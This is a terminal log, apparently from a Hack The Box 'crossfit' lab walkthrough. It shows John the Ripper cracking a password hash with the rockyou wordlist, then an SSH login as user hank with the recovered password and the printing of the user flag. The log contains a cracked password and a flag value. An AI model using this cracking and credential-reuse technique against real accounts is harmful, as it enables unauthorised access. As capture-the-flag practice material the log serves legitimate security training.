 ┌───[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$ john -w=/usr/share/wordlists/rockyou.txt hash
Warning: only loading hashes of type "sha512crypt", but also saw type "bcrypt"
Use the "--format=bcrypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
powerpuffgirls   (?)
1g 0:00:00:04 DONE (2020-11-24 18:15) 0.2197g/s 5401p/s 5401c/s 5401C/s tajmahal..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌───[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$ ssh hank@10.10.10.208
The authenticity of host '10.10.10.208 (10.10.10.208)' can't be established.
ECDSA key fingerprint is SHA256:tUOAuaaEof1kTFd4m9xiLiHk2k/pKSRnwhASRLb89Bo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.208' (ECDSA) to the list of known hosts.
hank@10.10.10.208's password:
Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Mon Sep 21 05:46:24 2020 from 10.10.14.2
hank@crossfit:~$ id
uid=1004(hank) gid=1006(hank) groups=1006(hank),1005(admins)
hank@crossfit:~$ cat /home/hank/user.txt
641407c2a067104496a4172efb03dd75
hank@crossfit:~$